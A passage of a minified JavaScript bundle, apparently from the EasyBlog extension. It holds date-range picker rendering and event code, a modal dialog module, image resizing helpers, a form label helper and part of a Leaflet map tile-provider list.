(!w||L.isBefore(w))&&(w=L)}for(var u=0;6>u;u++){z+="<tr>",this.showWeekNumbers?z+='<td class="week">'+d[u][0].week()+"</td>":this.showISOWeekNumbers&&(z+='<td class="week">'+d[u][0].isoWeek()+"</td>");for(var t=0;7>t;t++){var M=[];d[u][t].isSame(new Date,"day")&&M.push("today"),d[u][t].isoWeekday()>5&&M.push("weekend"),d[u][t].month()!=d[1][1].month()&&M.push("off"),this.minDate&&d[u][t].isBefore(this.minDate,"day")&&M.push("off","disabled"),w&&d[u][t].isAfter(w,"day")&&M.push("off","disabled"),this.isInvalidDate(d[u][t])&&M.push("off","disabled"),d[u][t].format("YYYY-MM-DD")==this.startDate.format("YYYY-MM-DD")&&M.push("active","start-date"),null!=this.endDate&&d[u][t].format("YYYY-MM-DD")==this.endDate.format("YYYY-MM-DD")&&M.push("active","end-date"),null!=this.endDate&&d[u][t]>this.startDate&&d[u][t]<this.endDate&&M.push("in-range");
var N=this.isCustomDate(d[u][t]);N!==!1&&("string"==typeof N?M.push(N):Array.prototype.push.apply(M,N));for(var O="",P=!1,q=0;q<M.length;q++)O+=M[q]+" ","disabled"==M[q]&&(P=!0);P||(O+="available"),z+='<td class="'+O.replace(/^\s+|\s+$/g,"")+'" data-title="r'+u+"c"+t+'">'+d[u][t].date()+"</td>"}z+="</tr>"}z+="</tbody>",z+="</table>",this.container.find(".calendar."+c+" .calendar-table").html(z)},renderTimePicker:function(a){if("right"!=a||this.endDate){var b,c,d,e=this.maxDate;if(!this.dateLimit||this.maxDate&&!this.startDate.clone().add(this.dateLimit).isAfter(this.maxDate)||(e=this.startDate.clone().add(this.dateLimit)),"left"==a)c=this.startDate.clone(),d=this.minDate;
else if("right"==a){c=this.endDate.clone(),d=this.startDate;var f=this.container.find(".calendar.right .calendar-time div");if(""!=f.html()&&(c.hour(f.find(".hourselect option:selected").val()||c.hour()),c.minute(f.find(".minuteselect option:selected").val()||c.minute()),c.second(f.find(".secondselect option:selected").val()||c.second()),!this.timePicker24Hour)){var g=f.find(".ampmselect option:selected").val();"PM"===g&&c.hour()<12&&c.hour(c.hour()+12),"AM"===g&&12===c.hour()&&c.hour(0)}c.isBefore(this.startDate)&&(c=this.startDate.clone()),e&&c.isAfter(e)&&(c=e.clone())
}b='<select class="hourselect">';for(var h=this.timePicker24Hour?0:1,i=this.timePicker24Hour?23:12,j=h;i>=j;j++){var k=j;this.timePicker24Hour||(k=c.hour()>=12?12==j?12:j+12:12==j?0:j);var l=c.clone().hour(k),m=!1;d&&l.minute(59).isBefore(d)&&(m=!0),e&&l.minute(0).isAfter(e)&&(m=!0),b+=k!=c.hour()||m?m?'<option value="'+j+'" disabled="disabled" class="disabled">'+j+"</option>":'<option value="'+j+'">'+j+"</option>":'<option value="'+j+'" selected="selected">'+j+"</option>"}b+="</select> ",b+=': <select class="minuteselect">';
for(var j=0;60>j;j+=this.timePickerIncrement){var n=10>j?"0"+j:j,l=c.clone().minute(j),m=!1;d&&l.second(59).isBefore(d)&&(m=!0),e&&l.second(0).isAfter(e)&&(m=!0),b+=c.minute()!=j||m?m?'<option value="'+j+'" disabled="disabled" class="disabled">'+n+"</option>":'<option value="'+j+'">'+n+"</option>":'<option value="'+j+'" selected="selected">'+n+"</option>"}if(b+="</select> ",this.timePickerSeconds){b+=': <select class="secondselect">';for(var j=0;60>j;j++){var n=10>j?"0"+j:j,l=c.clone().second(j),m=!1;d&&l.isBefore(d)&&(m=!0),e&&l.isAfter(e)&&(m=!0),b+=c.second()!=j||m?m?'<option value="'+j+'" disabled="disabled" class="disabled">'+n+"</option>":'<option value="'+j+'">'+n+"</option>":'<option value="'+j+'" selected="selected">'+n+"</option>"
}b+="</select> "}if(!this.timePicker24Hour){b+='<select class="ampmselect">';var o="",p="";d&&c.clone().hour(12).minute(0).second(0).isBefore(d)&&(o=' disabled="disabled" class="disabled"'),e&&c.clone().hour(0).minute(0).second(0).isAfter(e)&&(p=' disabled="disabled" class="disabled"'),b+=c.hour()>=12?'<option value="AM"'+o+'>AM</option><option value="PM" selected="selected"'+p+">PM</option>":'<option value="AM" selected="selected"'+o+'>AM</option><option value="PM"'+p+">PM</option>",b+="</select>"}this.container.find(".calendar."+a+" .calendar-time div").html(b)
}},updateFormInputs:function(){this.container.find("input[name=daterangepicker_start]").is(":focus")||this.container.find("input[name=daterangepicker_end]").is(":focus")||(this.container.find("input[name=daterangepicker_start]").val(this.startDate.format(this.locale.format)),this.endDate&&this.container.find("input[name=daterangepicker_end]").val(this.endDate.format(this.locale.format)),this.singleDatePicker||this.endDate&&(this.startDate.isBefore(this.endDate)||this.startDate.isSame(this.endDate))?this.container.find("button.applyBtn").removeAttr("disabled"):this.container.find("button.applyBtn").attr("disabled","disabled"))
},move:function(){var c,b={top:0,left:0},d=a(window).width();this.parentEl.is("body")||(b={top:this.parentEl.offset().top-this.parentEl.scrollTop(),left:this.parentEl.offset().left-this.parentEl.scrollLeft()},d=this.parentEl[0].clientWidth+this.parentEl.offset().left),c="up"==this.drops?this.element.offset().top-this.container.outerHeight()-b.top:this.element.offset().top+this.element.outerHeight()-b.top,this.container["up"==this.drops?"addClass":"removeClass"]("dropup"),"left"==this.opens?(this.container.css({top:c,right:d-this.element.offset().left-this.element.outerWidth(),left:"auto"}),this.container.offset().left<0&&this.container.css({right:"auto",left:9})):"center"==this.opens?(this.container.css({top:c,left:this.element.offset().left-b.left+this.element.outerWidth()/2-this.container.outerWidth()/2,right:"auto"}),this.container.offset().left<0&&this.container.css({right:"auto",left:9})):(this.container.css({top:c,left:this.element.offset().left-b.left,right:"auto"}),this.container.offset().left+this.container.outerWidth()>a(window).width()&&this.container.css({left:"auto",right:0}))
},show:function(){this.isShowing||(this._outsideClickProxy=a.proxy(function(a){this.outsideClick(a)},this),a(document).on("mousedown.daterangepicker",this._outsideClickProxy).on("touchend.daterangepicker",this._outsideClickProxy).on("click.daterangepicker","[data-toggle=dropdown]",this._outsideClickProxy).on("focusin.daterangepicker",this._outsideClickProxy),a(window).on("resize.daterangepicker",a.proxy(function(a){this.move(a)},this)),this.oldStartDate=this.startDate.clone(),this.oldEndDate=this.endDate.clone(),this.previousRightTime=this.endDate.clone(),this.updateView(),this.container.show(),this.move(),this.element.trigger("show.daterangepicker",this),this.isShowing=!0)
},hide:function(){this.isShowing&&(this.endDate||(this.startDate=this.oldStartDate.clone(),this.endDate=this.oldEndDate.clone()),this.startDate.isSame(this.oldStartDate)&&this.endDate.isSame(this.oldEndDate)||this.callback(this.startDate,this.endDate,this.chosenLabel),this.updateElement(),a(document).off(".daterangepicker"),a(window).off(".daterangepicker"),this.container.hide(),this.element.trigger("hide.daterangepicker",this),this.isShowing=!1)},toggle:function(){this.isShowing?this.hide():this.show()},outsideClick:function(b){var c=a(b.target);
"focusin"==b.type||c.closest(this.element).length||c.closest(this.container).length||c.closest(".calendar-table").length||(this.hide(),this.element.trigger("outsideClick.daterangepicker",this))},showCalendars:function(){this.container.addClass("show-calendar"),this.move(),this.element.trigger("showCalendar.daterangepicker",this)},hideCalendars:function(){this.container.removeClass("show-calendar"),this.element.trigger("hideCalendar.daterangepicker",this)},hoverRange:function(a){if(!this.container.find("input[name=daterangepicker_start]").is(":focus")&&!this.container.find("input[name=daterangepicker_end]").is(":focus")){var b=a.target.getAttribute("data-range-key");
if(b==this.locale.customRangeLabel)this.updateView();else{var c=this.ranges[b];this.container.find("input[name=daterangepicker_start]").val(c[0].format(this.locale.format)),this.container.find("input[name=daterangepicker_end]").val(c[1].format(this.locale.format))}}},clickRange:function(a){var b=a.target.getAttribute("data-range-key");if(this.chosenLabel=b,b==this.locale.customRangeLabel)this.showCalendars();else{var c=this.ranges[b];this.startDate=c[0],this.endDate=c[1],this.timePicker||(this.startDate.startOf("day"),this.endDate.endOf("day")),this.alwaysShowCalendars||this.hideCalendars(),this.clickApply()
}},clickPrev:function(b){var c=a(b.target).parents(".calendar");c.hasClass("left")?(this.leftCalendar.month.subtract(1,"month"),this.linkedCalendars&&this.rightCalendar.month.subtract(1,"month")):this.rightCalendar.month.subtract(1,"month"),this.updateCalendars()},clickNext:function(b){var c=a(b.target).parents(".calendar");c.hasClass("left")?this.leftCalendar.month.add(1,"month"):(this.rightCalendar.month.add(1,"month"),this.linkedCalendars&&this.leftCalendar.month.add(1,"month")),this.updateCalendars()},hoverDate:function(b){if(a(b.target).hasClass("available")){var c=a(b.target).attr("data-title"),d=c.substr(1,1),e=c.substr(3,1),f=a(b.target).parents(".calendar"),g=f.hasClass("left")?this.leftCalendar.calendar[d][e]:this.rightCalendar.calendar[d][e];
this.endDate&&!this.container.find("input[name=daterangepicker_start]").is(":focus")?this.container.find("input[name=daterangepicker_start]").val(g.format(this.locale.format)):this.endDate||this.container.find("input[name=daterangepicker_end]").is(":focus")||this.container.find("input[name=daterangepicker_end]").val(g.format(this.locale.format));var h=this.leftCalendar,i=this.rightCalendar,j=this.startDate;this.endDate||this.container.find(".calendar tbody td").each(function(b,c){if(!a(c).hasClass("week")){var d=a(c).attr("data-title"),e=d.substr(1,1),f=d.substr(3,1),k=a(c).parents(".calendar"),l=k.hasClass("left")?h.calendar[e][f]:i.calendar[e][f];
l.isAfter(j)&&l.isBefore(g)||l.isSame(g,"day")?a(c).addClass("in-range"):a(c).removeClass("in-range")}})}},clickDate:function(b){if(a(b.target).hasClass("available")){var c=a(b.target).attr("data-title"),d=c.substr(1,1),e=c.substr(3,1),f=a(b.target).parents(".calendar"),g=f.hasClass("left")?this.leftCalendar.calendar[d][e]:this.rightCalendar.calendar[d][e];if(this.endDate||g.isBefore(this.startDate,"day")){if(this.timePicker){var h=parseInt(this.container.find(".left .hourselect").val(),10);if(!this.timePicker24Hour){var i=this.container.find(".left .ampmselect").val();
"PM"===i&&12>h&&(h+=12),"AM"===i&&12===h&&(h=0)}var j=parseInt(this.container.find(".left .minuteselect").val(),10),k=this.timePickerSeconds?parseInt(this.container.find(".left .secondselect").val(),10):0;g=g.clone().hour(h).minute(j).second(k)}this.endDate=null,this.setStartDate(g.clone())}else if(!this.endDate&&g.isBefore(this.startDate))this.setEndDate(this.startDate.clone());else{if(this.timePicker){var h=parseInt(this.container.find(".right .hourselect").val(),10);if(!this.timePicker24Hour){var i=this.container.find(".right .ampmselect").val();
"PM"===i&&12>h&&(h+=12),"AM"===i&&12===h&&(h=0)}var j=parseInt(this.container.find(".right .minuteselect").val(),10),k=this.timePickerSeconds?parseInt(this.container.find(".right .secondselect").val(),10):0;g=g.clone().hour(h).minute(j).second(k)}this.setEndDate(g.clone()),this.autoApply&&(this.calculateChosenLabel(),this.clickApply())}this.singleDatePicker&&(this.setEndDate(this.startDate),this.timePicker||this.clickApply()),this.updateView(),b.stopPropagation()}},calculateChosenLabel:function(){var a=!0,b=0;
for(var c in this.ranges){if(this.timePicker){if(this.startDate.isSame(this.ranges[c][0])&&this.endDate.isSame(this.ranges[c][1])){a=!1,this.chosenLabel=this.container.find(".ranges li:eq("+b+")").addClass("active").html();break}}else if(this.startDate.format("YYYY-MM-DD")==this.ranges[c][0].format("YYYY-MM-DD")&&this.endDate.format("YYYY-MM-DD")==this.ranges[c][1].format("YYYY-MM-DD")){a=!1,this.chosenLabel=this.container.find(".ranges li:eq("+b+")").addClass("active").html();break}b++}a&&(this.chosenLabel=this.showCustomRangeLabel?this.container.find(".ranges li:last").addClass("active").html():null,this.showCalendars())
},clickApply:function(){this.hide(),this.element.trigger("apply.daterangepicker",this)},clickCancel:function(){this.startDate=this.oldStartDate,this.endDate=this.oldEndDate,this.hide(),this.element.trigger("cancel.daterangepicker",this)},monthOrYearChanged:function(b){var c=a(b.target).closest(".calendar").hasClass("left"),d=c?"left":"right",e=this.container.find(".calendar."+d),f=parseInt(e.find(".monthselect").val(),10),g=e.find(".yearselect").val();c||(g<this.startDate.year()||g==this.startDate.year()&&f<this.startDate.month())&&(f=this.startDate.month(),g=this.startDate.year()),this.minDate&&(g<this.minDate.year()||g==this.minDate.year()&&f<this.minDate.month())&&(f=this.minDate.month(),g=this.minDate.year()),this.maxDate&&(g>this.maxDate.year()||g==this.maxDate.year()&&f>this.maxDate.month())&&(f=this.maxDate.month(),g=this.maxDate.year()),c?(this.leftCalendar.month.month(f).year(g),this.linkedCalendars&&(this.rightCalendar.month=this.leftCalendar.month.clone().add(1,"month"))):(this.rightCalendar.month.month(f).year(g),this.linkedCalendars&&(this.leftCalendar.month=this.rightCalendar.month.clone().subtract(1,"month"))),this.updateCalendars()
},timeChanged:function(b){var c=a(b.target).closest(".calendar"),d=c.hasClass("left"),e=parseInt(c.find(".hourselect").val(),10),f=parseInt(c.find(".minuteselect").val(),10),g=this.timePickerSeconds?parseInt(c.find(".secondselect").val(),10):0;if(!this.timePicker24Hour){var h=c.find(".ampmselect").val();"PM"===h&&12>e&&(e+=12),"AM"===h&&12===e&&(e=0)}if(d){var i=this.startDate.clone();i.hour(e),i.minute(f),i.second(g),this.setStartDate(i),this.singleDatePicker?this.endDate=this.startDate.clone():this.endDate&&this.endDate.format("YYYY-MM-DD")==i.format("YYYY-MM-DD")&&this.endDate.isBefore(i)&&this.setEndDate(i.clone())
}else if(this.endDate){var j=this.endDate.clone();j.hour(e),j.minute(f),j.second(g),this.setEndDate(j)}this.updateCalendars(),this.updateFormInputs(),this.renderTimePicker("left"),this.renderTimePicker("right")},formInputsChanged:function(c){var d=a(c.target).closest(".calendar").hasClass("right"),e=b(this.container.find('input[name="daterangepicker_start"]').val(),this.locale.format),f=b(this.container.find('input[name="daterangepicker_end"]').val(),this.locale.format);e.isValid()&&f.isValid()&&(d&&f.isBefore(e)&&(e=f.clone()),this.setStartDate(e),this.setEndDate(f),d?this.container.find('input[name="daterangepicker_start"]').val(this.startDate.format(this.locale.format)):this.container.find('input[name="daterangepicker_end"]').val(this.endDate.format(this.locale.format))),this.updateView()
},formInputsFocused:function(b){this.container.find('input[name="daterangepicker_start"], input[name="daterangepicker_end"]').removeClass("active"),a(b.target).addClass("active");var c=a(b.target).closest(".calendar").hasClass("right");c&&(this.endDate=null,this.setStartDate(this.startDate.clone()),this.updateView())},formInputsBlurred:function(){if(!this.endDate){var c=this.container.find('input[name="daterangepicker_end"]').val(),d=b(c,this.locale.format);d.isValid()&&(this.setEndDate(d),this.updateView())
}},elementChanged:function(){if(this.element.is("input")&&this.element.val().length&&!(this.element.val().length<this.locale.format.length)){var a=this.element.val().split(this.locale.separator),c=null,d=null;2===a.length&&(c=b(a[0],this.locale.format),d=b(a[1],this.locale.format)),(this.singleDatePicker||null===c||null===d)&&(c=b(this.element.val(),this.locale.format),d=c),c.isValid()&&d.isValid()&&(this.setStartDate(c),this.setEndDate(d),this.updateView())}},keydown:function(a){(9===a.keyCode||13===a.keyCode)&&this.hide()
},updateElement:function(){this.element.is("input")&&!this.singleDatePicker&&this.autoUpdateInput?(this.element.val(this.startDate.format(this.locale.format)+this.locale.separator+this.endDate.format(this.locale.format)),this.element.trigger("change")):this.element.is("input")&&this.autoUpdateInput&&(this.element.val(this.startDate.format(this.locale.format)),this.element.trigger("change"))},remove:function(){this.container.remove(),this.element.off(".daterangepicker"),this.element.removeData()}},a.fn.daterangepicker=function(b,d){return this.each(function(){var e=a(this);
e.data("daterangepicker")&&e.data("daterangepicker").remove(),e.data("daterangepicker",new c(e,b,d))}),this},c};c(),b.resolveWith(c)})};FD50.module("daterangepicker",a)}(),function(){var moduleFactory=function($){var module=this,exports=function(){var dialogHtml='<div id="eb" class="eb-dialog has-footer"><div class="eb-dialog-modal"><div class="eb-dialog-header"><div class="eb-dialog-header__grid"><div class="eb-dialog-header__cell"><span class="eb-dialog-title"></span></div><div class="eb-dialog-close-button"><i class="fa fa-close"></i></div></div></div><div class="eb-dialog-body"><div class="eb-dialog-container"><div class="eb-dialog-content"></div><div class="eb-hint hint-loading layout-overlay style-gray size-sm"><div><i class="eb-hint-icon"><span class="eb-loader-o size-lg"></span></i></div></div><div class="eb-hint hint-failed layout-overlay style-gray size-sm"><div><i class="eb-hint-icon fa fa-warning"></i><span class="eb-hint-text"><span class="eb-dialog-error-message"></span></span></div></div></div></div><div class="eb-dialog-footer"><div class=""><div class="eb-dialog-footer-content"></div></div></div></div></div>',dialog_=".eb-dialog",dialogModal_=".eb-dialog-modal",dialogContent_=".eb-dialog-content",dialogHeader_=".eb-dialog-header",dialogFooter_=".eb-dialog-footer",dialogFooterContent_=".eb-dialog-footer-content",dialogCloseButton_=".eb-dialog-close-button",dialogTitle_=".eb-dialog-title",dialogErrorMessage_=".eb-dialog-error-message",isFailed="is-failed",isLoading="is-loading",rxBraces=/\{|\}/gi,self=EasyBlog.dialog=function(a){if(void 0===a)return self;
$.isString(a)&&(a={content:a});var b=self.open;return window.parentEasyBlogDialog&&(b=window.parentEasyBlogDialog.open),b.apply(self,[a]),self};$.extend(self,{defaultOptions:{title:"",content:"",buttons:"",classname:"",width:"auto",height:"auto",escapeKey:!0},open:function(a){var b=$(dialog_);b.length<1&&(dialogHtml=$(dialogHtml),window.ezb.mobile&&dialogHtml.addClass("is-mobile"),window.ezb.ios&&dialogHtml.addClass("is-iphone"),b=dialogHtml.appendTo("body"));var a=$.extend({},self.defaultOptions,a),c=$(dialogTitle_);
c.html(a.title);var d=$(dialogFooterContent_);d.html(a.buttons),b.toggleClass("has-footer",!!a.buttons),self.setBindings(a);var e=$(dialogContent_).empty(),f=a.content,g=self.getContentType(f);b.switchClass("type-"+g);var h=$(dialogModal_),i=a.width,j=a.height;if($.isNumeric(j)){var k=$(dialogHeader_),l=$(dialogFooter_);j+=k.height()+l.height()}switch(h.css({width:i,height:j}),b.addClassAfter("active"),g){case"html":e.html(f),b.trigger("init");break;case"iframe":var m=$("<iframe>"),n=$("<div />").html(f).text();
m.appendTo(e).one("load",function(){try{m[0].contentWindow.parentEasyBlogDialog=self}catch(a){}}).attr("src",n);break;case"deferred":return b.switchClass(isLoading),f.done(function(c){$.isPlainObject(c)?self.reopen($.extend(!0,a,c)):$.isString(c)?(a.content=c,self.reopen(a)):b.switchClass(isFailed)}).fail(function(a){b.switchClass(isFailed);var c=$(dialogErrorMessage_);$.isString(a)&&c.html(a),$.isPlainObject(a)&&a.message&&c.html(a.message)}).always(function(){b.removeClass(isLoading)}),void 0;case"dialog":var o=self.parseXMLOptions(f);
return self.open($.extend(!0,a,o)),void 0}},reopen:function(a){self.close(),self.open(a)},close:function(){self.unsetBindings();var a=$(dialog_);a.remove()},getContentType:function(a){return/<dialog>(.*?)/.test(a)?"dialog":$.isUrl(a)?"iframe":$.isDeferred(a)?"deferred":"html"},parseXMLOptions:function(xml){var xmlOptions=$.buildHTML(xml),newOptions={};return $.each(xmlOptions.children(),function(i,node){var node=$(node),key=$.String.camelize(this.nodeName.toLowerCase()),val=node.html(),type=node.attr("type");
switch(type){case"json":try{val=$.parseJSON(val)}catch(e){}break;case"javascript":try{val=eval("(function($){ return "+$.trim(val)+" })("+$.globalNamespace+")")}catch(e){}break;case"text":val=node.text()}$.isNumeric(val)&&(val=parseFloat(val)),newOptions[key]=val}),newOptions},bindings:{},setBindings:function(a){self.unsetBindings();var b=a.selectors,c=a.bindings;if(b&&c){var d={parent:self},e=$(dialog_);$.each(b,function(a,b){var a=a.replace(rxBraces,""),c=d[a]=function(){return e.find(b)};c.selector=b}),$.each(c,function(a,b){var c=a.split(" "),f=c[0].replace(rxBraces,""),g=c[1]+".eb.dialog",h=d[f];
if("init"==f&&e.on(f,function(){var a=[this].concat(arguments);b.apply(d,a)}),h){var i=h.selector;e.on(g,i,function(){b.apply(d,[this].concat(arguments))}),self.bindings[g]=b}})}a.escapeKey&&$(document).on("keydown.eb.dialog",function(a){27==a.keyCode&&self.close()})},unsetBindings:function(){var a=$(dialog_);$.each(self.bindings,function(b){a.off(b)}),$(document).off("keydown.eb.dialog")}}),$(document).on("click",dialogCloseButton_,function(){self.close()}).on("click",dialog_,function(a){var b=$(dialog_);a.target==b[0]&&self.close()
})};exports(),module.resolveWith(exports)};FD50.module("dialog",moduleFactory)}(),function(){var a=function(a){var b=this,c=function(){a.fn.image=function(b){var b=a.Image[b];return b&&b.apply(this[0],a.makeArray(arguments).slice(1))},a.Image={get:function(b){var c="IMG"===this.nodeName,d=a(c?this:new Image),e=a.Deferred();return d.load(function(){var a,b,f,g;c||d.appendTo("body");var h={width:a=d.width(),height:b=d.height(),aspectRatio:f=a/b,orientation:g=1===f?"square":1>f?"tall":"wide"};d.css({position:"absolute",left:"-99999px"}).data(h).addClass("orientation-"+g).removeAttr("style"),c||d.detach(),e.resolve(d,h)
}).error(function(){e.reject()}).attr("src",b),e},aspectRatio:function(b,c){return a.isPlainObject(b)&&(b=b.width,c=b.height),b/c},orientation:function(b,c){return a.isPlainObject(b)&&(b=b.width,c=b.height),b===c?"square":b>c?"wide":"tall"},resizeProportionate:function(a,b,c,d,e){var f=a,g=b,h=c/a;f=a*h,g=b*h;var i=g>d;return"outer"==e&&(i=d>g),i&&(h=d/b,f=a*h,g=b*h),{top:(d-g)/2,left:(c-f)/2,width:f,height:g}},resizeWithin:function(b,c,d,e){return a.Image.resizeProportionate(b,c,d,e,"inner")},resizeToFill:function(b,c,d,e){return a.Image.resizeProportionate(b,c,d,e,"outer")
}}};c(),b.resolveWith(c)};FD50.module("image",a)}(),function(){var a=function(a){var b=this,c=function(){var b="[data-eb-label] > input[type=text], [data-eb-label] > input[type=password]";a(document).on("focus.eb.label change.eb.label",b,function(){var b=a(this),c=b.parent();c.addClass("is-focused")}),a(document).on("blur.eb.label",b,function(){var b=a(this),c=b.parent(),d=b.val();""===a.trim(d)&&c.removeClass("is-focused")})};c(),b.resolveWith(c)};FD50.module("label",a)}(),function(){var a=function(a){var b=this,d=function(){!function(a,c){"function"==typeof define&&define.amd?define(["leaflet"],c):"object"==typeof modules&&b.exports?b.exports=c(require("leaflet")):c(L)
}(this,function(a){"use strict";return a.TileLayer.Provider=a.TileLayer.extend({initialize:function(b,c){var d=a.TileLayer.Provider.providers,e=b.split("."),f=e[0],g=e[1];if(!d[f])throw"No such provider ("+f+")";var h={url:d[f].url,options:d[f].options};if(g&&"variants"in d[f]){if(!(g in d[f].variants))throw"No such variant of "+f+" ("+g+")";var j,i=d[f].variants[g];j="string"==typeof i?{variant:i}:i.options,h={url:i.url||h.url,options:a.Util.extend({},h.options,j)}}var k=function(a){return-1===a.indexOf("{attribution.")?a:a.replace(/\{attribution.(\w*)\}/,function(a,b){return k(d[b].options.attribution)
})};h.options.attribution=k(h.options.attribution);var l=a.Util.extend({},h.options,c);a.TileLayer.prototype.initialize.call(this,h.url,l)}}),a.TileLayer.Provider.providers={OpenStreetMap:{url:"https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",options:{maxZoom:19,attribution:'&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'},variants:{Mapnik:{},BlackAndWhite:{url:"https://tiles.wmflabs.org/bw-mapnik/{z}/{x}/{y}.png",options:{maxZoom:18}},DE:{url:"https://{s}.tile.openstreetmap.de/tiles/osmde/{z}/{x}/{y}.png",options:{maxZoom:18}},CH:{url:"https://tile.osm.ch/switzerland/{z}/{x}/{y}.png",options:{maxZoom:18,bounds:[[45,5],[48,11]]}},France:{url:"https://{s}.tile.openstreetmap.fr/osmfr/{z}/{x}/{y}.png",options:{maxZoom:20,attribution:"&copy; Openstreetmap France | {attribution.OpenStreetMap}"}},HOT:{url:"https://{s}.tile.openstreetmap.fr/hot/{z}/{x}/{y}.png",options:{attribution:'{attribution.OpenStreetMap}, Tiles style by <a href="https://www.hotosm.org/" target="_blank">Humanitarian OpenStreetMap Team</a> hosted by <a href="https://openstreetmap.fr/" target="_blank">OpenStreetMap France</a>'}},BZH:{url:"https://tile.openstreetmap.bzh/br/{z}/{x}/{y}.png",options:{attribution:'{attribution.OpenStreetMap}, Tiles courtesy of <a href="http://www.openstreetmap.bzh/" target="_blank">Breton OpenStreetMap Team</a>',bounds:[[46.2,-5.5],[50,.7]]}}}},OpenSeaMap:{url:"https://tiles.openseamap.org/seamark/{z}/{x}/{y}.png",options:{attribution:'Map data: &copy; <a href="http://www.openseamap.org">OpenSeaMap</a> contributors'}},OpenPtMap:{url:"http://openptmap.org/tiles/{z}/{x}/{y}.png",options:{maxZoom:17,attribution:'Map data: &copy; <a href="http://www.openptmap.org">OpenPtMap</a> contributors'}},OpenTopoMap:{url:"https://{s}.tile.opentopomap.org/{z}/{x}/{y}.png",options:{maxZoom:17,attribution:'Map data: {attribution.OpenStreetMap}, <a href="http://viewfinderpanoramas.org">SRTM</a> | Map style: &copy; <a href="https://opentopomap.org">OpenTopoMap</a> (<a href="https://creativecommons.org/licenses/by-sa/3.0/">CC-BY-SA</a>)'}},OpenRailwayMap:{url:"https://{s}.tiles.openrailwaymap.org/standard/{z}/{x}/{y}.png",options:{maxZoom:19,attribution:'Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href="https://www.OpenRailwayMap.org">OpenRailwayMap</a> (<a href="https://creativecommons.org/licenses/by-sa/3.0/">CC-BY-SA</a>)'}},OpenFireMap:{url:"http://openfiremap.org/hytiles/{z}/{x}/{y}.png",options:{maxZoom:19,attribution:'Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href="http://www.openfiremap.org">OpenFireMap</a> (<a href="https://creativecommons.org/licenses/by-sa/3.0/">CC-BY-SA</a>)'}},SafeCast:{url:"https://s3.amazonaws.com/te512.safecast.org/{z}/{x}/{y}.png",options:{maxZoom:16,attribution:'Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href="https://blog.safecast.org/about/">SafeCast</a> (<a href="https://creativecommons.org/licenses/by-sa/3.0/">CC-BY-SA</a>)'}},Thunderforest:{url:"https://{s}.tile.thunderforest.com/{variant}/{z}/{x}/{y}.png?apikey={apikey}",options:{attribution:'&copy; <a href="http://www.thunderforest.com/">Thunderforest</a>, {attribution.OpenStreetMap}',variant:"cycle",apikey:"<insert your api key here>",maxZoom:22},variants:{OpenCycleMap:"cycle",Transport:{options:{variant:"transport"}},TransportDark:{options:{variant:"transport-dark"}},SpinalMap:{options:{variant:"spinal-map"}},Landscape:"landscape",Outdoors:"outdoors",Pioneer:"pioneer"}},OpenMapSurfer:{url:"https://maps.heigit.org/openmapsurfer/tiles/{variant}/webmercator/{z}/{x}/{y}.png",options:{maxZoom:19,variant:"roads",attribution:'Imagery from <a href="http://giscience.uni-hd.de/">GIScience Research Group @ University of Heidelberg</a> &mdash; Map data {attribution.OpenStreetMap}'},variants:{Roads:"roads",AdminBounds:{options:{variant:"adminb",maxZoom:18}}}},Hydda:{url:"https://{s}.tile.openstreetmap.se/hydda/{variant}/{z}/{x}/{y}.png",options:{maxZoom:18,variant:"full",attribution:'Tiles courtesy of <a href="http://openstreetmap.se/" target="_blank">OpenStreetMap Sweden</a> &mdash; Map data {attribution.OpenStreetMap}'},variants:{Full:"full",Base:"base",RoadsAndLabels:"roads_and_labels"}},MapBox:{url:"https://api.tiles.mapbox.com/v4/{id}/{z}/{x}/{y}{r}.png?access_token={accessToken}",options:{attribution:'<a href="https://www.mapbox.com/about/maps/" target="_blank">&copy; Mapbox</a> {attribution.OpenStreetMap} <a href="https://www.mapbox.com/map-feedback/" target="_blank">Improve this map</a>',subdomains:"abcd",id:"mapbox.streets",accessToken:"<insert your access token here>"}},Stamen:{url:"https://stamen-tiles-{s}.a.ssl.fastly.net/{variant}/{z}/{x}/{y}{r}.{ext}",options:{attribution:'Map tiles by <a href="http://stamen.com">Stamen Design</a>, <a href="http://creativecommons.org/licenses/by/3.0">CC BY 3.0</a> &mdash; Map data {attribution.OpenStreetMap}',subdomains:"abcd",minZoom:0,maxZoom:20,variant:"toner",ext:"png"},variants:{Toner:"toner",TonerBackground:"toner-background",TonerHybrid:"toner-hybrid",TonerLines:"toner-lines",TonerLabels:"toner-labels",TonerLite:"toner-lite",Watercolor:{url:"https://stamen-tiles-{s}.a.ssl.fastly.net/{variant}/{z}/{x}/{y}.{ext}",options:{variant:"watercolor",ext:"jpg",minZoom:1,maxZoom:16}},Terrain:{options:{variant:"terrain",minZoom:0,maxZoom:18}},TerrainBackground:{options:{variant:"terrain-background",minZoom:0,maxZoom:18}},TopOSMRelief:{url:"https://stamen-tiles-{s}.a.ssl.fastly.net/{variant}/{z}/{x}/{y}.{ext}",options:{variant:"toposm-color-relief",ext:"jpg",bounds:[[22,-132],[51,-56]]}},TopOSMFeatures:{options:{variant:"toposm-features",bounds:[[22,-132],[51,-56]],opacity:.9}}}},Esri:{url:"https://server.arcgisonline.com/ArcGIS/rest/services/{variant}/MapServer/tile/{z}/{y}/{x}",options:{variant:"World_Street_Map",attribution:"Tiles &copy; Esri"},variants:{WorldStreetMap:{options:{attribution:"{attribution.Esri} &mdash; Source: Esri, DeLorme, NAVTEQ, USGS, Intermap, iPC, NRCAN, Esri Japan, METI, Esri China (Hong Kong), Esri (Thailand), TomTom, 2012"}},DeLorme:{options:{variant:"Specialty/DeLorme_World_Base_Map",minZoom:1,maxZoom:11,attribution:"{attribution.Esri} &mdash; Copyright: &copy;2012 DeLorme"}},WorldTopoMap:{options:{variant:"World_Topo_Map",attribution:"{attribution.Esri} &mdash; Esri, DeLorme, NAVTEQ, TomTom, Intermap, iPC, USGS, FAO, NPS, NRCAN, GeoBase, Kadaster NL, Ordnance Survey, Esri Japan, METI, Esri China (Hong Kong), and the GIS User Community"}},WorldImagery:{options:{variant:"World_Imagery",attribution:"{attribution.Esri} &mdash; Source: Esri, i-cubed, USDA, USGS, AEX, GeoEye, Getmapping, Aerogrid, IGN, IGP, UPR-EGP, and the GIS User Community"}},WorldTerrain:{options:{variant:"World_Terrain_Base",maxZoom:13,attribution:"{attribution.Esri} &mdash; Source: USGS, Esri, TANA, DeLorme, and 